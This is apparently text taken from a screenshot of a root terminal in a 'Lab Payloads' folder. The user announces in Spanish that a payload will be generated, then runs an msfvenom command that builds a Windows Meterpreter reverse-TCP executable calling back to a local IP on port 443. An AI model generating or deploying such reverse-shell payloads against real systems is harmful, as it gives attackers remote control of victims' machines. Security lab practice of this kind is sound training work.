 Terminal - root@R: ~/Pictures/Lab Payloads
File Edit View Terminal Tabs Help
root@R: ~/Pictures/Lab P... root@R: ~/Pictures/Lab Pa... root@R: ~/Pictures/Lab Pa...
root@R:~/Pictures/Lab Payloads# echo "ahora voy a generar el payload"
ahora voy a generar el payload
root@R:~/Pictures/Lab Payloads# msfvenom -p windows/meterpreter/reverse_tcp LHOS
T=192.168.0.9 LPORT=443 -f exe > shell.exe